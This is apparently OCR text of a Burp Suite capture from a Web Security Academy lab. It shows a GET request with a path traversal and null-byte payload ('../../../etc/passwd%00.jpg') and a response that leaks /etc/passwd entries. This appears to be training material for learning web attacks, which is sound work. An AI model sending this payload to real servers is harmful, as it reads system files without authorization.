 Request
Pretty Raw Hex \n
1 GET /image ?filename =../../.. /etc/passwd%00.jpg
HTTP/1.1
2 Host :
0afe002c046df0c0c0b242fc003f00a1.web-security-a
cademy.net
3 Cookie : session =
NkjNkMMxrgRF0RtJ4t8OHRr5HI2BnDeY
4 Sec-Ch-Ua : "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile : ?0
6 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
7 Sec-Ch-Ua-Platform : "Windows"
8 Accept :
image/avif,image/webp,image/apng,image/svg+xml,
image/*,*/*;q=0.8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : image/jpeg
3 Connection : close
4 Content-Length : 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nolog
in
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nol